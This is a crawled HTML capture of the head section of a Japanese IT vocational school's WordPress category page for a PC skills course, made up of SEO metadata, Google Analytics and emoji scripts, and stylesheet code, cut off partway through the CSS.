

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-time.biz/info-cat/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F/
body_size: 17558
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8" />

<link rel="start" href="https://pc-time.biz/cms" title="HOME" />
<!-- BizVektor v1.7.7 -->

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://pc-time.biz/cms/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">

		<!-- All in One SEO 4.3.6.1 - aioseo.com -->
		<title>パソコン初級中級連続養成科4期 | パソコンタイム</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-time.biz/info-cat/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.6.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pc-time.biz\/info-cat\/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/","name":"\u30db\u30fc\u30e0","description":"\u5c31\u8077\u306b\u5fc5\u8981\u306a\u30b9\u30ad\u30eb\u3092\u8eab\u306b\u3064\u3051\u308b\u305f\u3081\u306e\u8077\u696d\u8a13\u7df4\u3067\u3059\u3002 \u5c31\u8077\u3001\u8ee2\u8077\u3092\u3059\u308b\u305f\u3081\u306b\u300c\u516c\u5171\u8077\u696d\u8a13\u7df4\u5236\u5ea6\u300d\u304c\u3042\u308a\u3001\u96c7\u7528\u4fdd\u967a\u3092\u53d7\u7d66\u3057\u3066\u3044\u308b\u6c42\u8077\u8005\u306e\u65b9\u304c\u3001\u8077\u696d\u8a13\u7df4\u306b\u3088\u308b\u30b9\u30ad\u30eb\u30a2\u30c3\u30d7\u3092\u901a\u3058\u3066\u65e9\u671f\u5c31\u8077\u3092\u76ee\u6307\u3057\u307e\u3059\u3002","url":"https:\/\/pc-time.biz\/"},"nextItem":"https:\/\/pc-time.biz\/info-cat\/jyukou\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/info-cat\/jyukou\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info-cat\/jyukou\/","name":"\u53d7\u8b1b\u4e2d\u306e\u307f\u306a\u3055\u307e\u3078","url":"https:\/\/pc-time.biz\/info-cat\/jyukou\/"},"nextItem":"https:\/\/pc-time.biz\/info-cat\/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f\/#listItem","previousItem":"https:\/\/pc-time.biz\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-time.biz\/info-cat\/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pc-time.biz\/info-cat\/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f\/","name":"\u30d1\u30bd\u30b3\u30f3\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d14\u671f","url":"https:\/\/pc-time.biz\/info-cat\/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f\/"},"previousItem":"https:\/\/pc-time.biz\/info-cat\/jyukou\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/pc-time.biz\/info-cat\/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F\/#collectionpage","url":"https:\/\/pc-time.biz\/info-cat\/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F\/","name":"\u30d1\u30bd\u30b3\u30f3\u521d\u7d1a\u4e2d\u7d1a\u9023\u7d9a\u990a\u6210\u79d14\u671f | \u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-time.biz\/#website"},"breadcrumb":{"@id":"https:\/\/pc-time.biz\/info-cat\/%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E5%88%9D%E7%B4%9A%E4%B8%AD%E7%B4%9A%E9%80%A3%E7%B6%9A%E9%A4%8A%E6%88%90%E7%A7%914%E6%9C%9F\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/pc-time.biz\/#organization","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","url":"https:\/\/pc-time.biz\/","sameAs":["https:\/\/facebook.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/twitter.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/instagram.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/pinterest.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/youtube.com\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","https:\/\/linkedin.com\/in\/\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0"]},{"@type":"WebSite","@id":"https:\/\/pc-time.biz\/#website","url":"https:\/\/pc-time.biz\/","name":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","alternateName":"\u30d1\u30bd\u30b3\u30f3\u30bf\u30a4\u30e0","description":"\u5c31\u8077\u3059\u308b\u4eba\u3092\u30b5\u30dd\u30fc\u30c8\u3059\u308b IT\u7cfb\u8077\u696d\u8a13\u7df4\u6821","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-time.biz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="keywords" content="パソコンタイム,職業訓練,福岡県,朝倉市,大牟田市,簿記,パソコン,発達障害,カウンセリング　" />
<link rel='dns-prefetch' href='//html5shiv.googlecode.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; フィード" href="https://pc-time.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; コメントフィード" href="https://pc-time.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="パソコンタイム &raquo; パソコン初級中級連続養成科4期 スタッフブログカテゴリー のフィード" href="https://pc-time.biz/info-cat/%e3%83%91%e3%82%bd%e3%82%b3%e3%83%b3%e5%88%9d%e7%b4%9a%e4%b8%ad%e7%b4%9a%e9%80%a3%e7%b6%9a%e9%a4%8a%e6%88%90%e7%a7%914%e6%9c%9f/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.2';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Q211K01DB3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-Q211K01DB3',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-Q211K01DB3', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-time.biz\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='q-a-plus-css' href='https://pc-time.biz/cms/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pc-time.biz/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pc-time.biz/cms/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) 